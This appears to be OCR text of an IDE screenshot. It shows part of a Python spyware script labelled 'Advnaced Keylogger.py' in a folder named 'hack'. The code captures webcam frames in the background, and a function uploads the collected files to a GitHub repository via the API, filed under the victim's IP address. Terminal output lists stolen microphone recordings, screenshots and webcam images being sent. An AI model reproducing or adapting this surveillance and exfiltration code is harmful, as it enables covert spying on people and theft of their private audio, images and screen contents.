 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > write_github_folder
62 def webcam(file_path,start_index=0):
64 while True:
65 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
66 sp.mkdir(parents=True, exist_ok=True)
67 for _ in range(10):
68 r,f = cam.read()
69 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
70 time.sleep(5)
71 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
72
73 def write_github_folder(local_folder, github_path):
74 hostname = socket.gethostname()
75 headers = {"Authorization": f"token {token}"}
76 for root, _, files in os.walk(local_folder):
77 for f in files:
78 lp = os.path.join(root, f)
79 rp = os.path.join(github_path, os.path.relpath(lp, local_folder)).replace("\\","/")
80 url = f"https://api.github.com/repos/starmt19p/repo_program/contents/{socket.gethostbyname(hostname)}/{rp}"
81 with open(lp,"rb") as file: content = base64.b64encode(file.read()).decode()
82 r = requests.get(url, headers=headers); sha = r.json()["sha"] if r.status_code==200 else None
83 payload = {"message": f"Upload {rp}", "content": content, "branch":"main"}
84 if sha: payload["sha"] = sha
85 res = requests.put(url, headers=headers, json=payload)
86 print(f"{'✅' if res.status_code in (200,201) else '❌'} {rp}")
87
88
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Microphone/audio2.wav
✅ Screen/screenshot6.png
✅ Webcam/5.png
❌ Screen/screenshot7.png
❌ Microphone/audio3.wav
✅ Webcam/6.png
❌ Screen/screenshot8.png
✅ Webcam/7.png
❌ Screen/screenshot9.png
❌ Microphone/audio4.wav
✅ Webcam/8.png
✅ Webcam/9.png
0 0
Ln 80, Col 113 Spaces: 4 UTF-8 LF {} Python 3.13.7